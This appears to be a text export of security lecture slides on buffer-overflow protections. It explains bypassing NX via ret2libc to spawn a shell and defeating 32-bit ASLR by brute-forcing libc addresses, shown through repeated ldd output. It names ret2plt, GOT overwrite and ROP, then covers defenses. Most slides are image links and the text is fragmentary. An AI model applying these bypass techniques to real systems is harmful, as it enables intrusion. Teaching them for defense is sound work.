









Etc… you got the canari Max 255 + 255 + 255 + 255 attemps

# NX And how to bypass

#### NX Principle

#### Not eXecutable

#### Segregate address space

*Data spaces – Not executable Instructions spaces – Not writable*

#### NX bypass principle

#### Return into an executable place *The libc*

### Set up the stack *as if we launch a new function*
## Ret2libc principle

#### Set up the stack as if we launch a new function



## Ret2libc principle

#### Set up the stack as if we launch a new function



## Ret2libc Exemple

#### Launching system(« bin/sh »)



## Ret2libc Exemple

### Launching system(« bin/sh ») « bin/sh » in env



# ASLR And how to bypass

#### ASLR Principle

#### Address space layout randomization

*stack address is randomized*

#### Unpredictable addresses

*So is the address of the shellcode*



#### Not so random address

#### Return to a predictable address

*Ret2got, Return Oriented Programming*

\$ ldd ./vuln | grep libc

libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b6000)

- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b6000)
- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7568000)

- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b6000)
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb7568000)$
- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7595000)
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb75d9000)$
- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7542000)
- \$ ldd ./vuln | grep libc
	- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb756a000)$

- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb75b6000)$
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb7568000)$
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb7595000)$
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb75d9000)$
- \$ ldd ./vuln | grep libc
- libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7542000)
- \$ ldd ./vuln | grep libc
- $libc.so.6 \Rightarrow /lib/i386-linux-gnu/libc.so.6 (0xb756a000)$

=> In this case, only 256 tries

### Ret2plt Principle

Works like ret2libc

#### PLT

*Procedure Linkage Table Contains all the functions called in the code Used by the dynamic linker to resolved function address*

Advantage

*Not randomized*

#### Disadvantage

*Need an already called function*

### And also But needs full course to explain all concepts

#### Got Overwrite

*Overwrite a GOT entry with another function*

#### Return Oriented Object

*Execute chosen machine sequences already in memory Execute chosen chained attack (like ret2plt/ret2libc)*

# Effectives protections So what to ?

## Defense in depth a posteriori

#### Compiler extension + OS configuration

### Clean code Avoid the problem

#### Check array size

Particulary in case of user inputs

#### Use secure functions

*CERT code guidelines*

#### Use an object oriented language

*Java, C#, …*

Bof Demonstration narnia2